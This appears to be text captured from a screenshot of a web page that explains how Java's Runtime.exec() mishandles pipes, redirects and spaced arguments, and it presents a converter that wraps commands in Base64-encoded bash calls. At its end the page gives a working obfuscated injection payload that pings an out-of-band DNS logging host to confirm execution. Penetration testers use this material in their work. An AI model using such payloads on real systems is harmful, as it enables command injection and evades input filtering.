 不安全 | jackson-t.ca/runtime-exec-payloads.html
Categories
Dark Theme
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping catchyou.vkz4oh.dnslog.cn
bash -c {echo,cGluZyBjYXRjaHlvdS52a3o0b2guZG5zbG9nLmNu}|{base64,-d}|{bash,-i}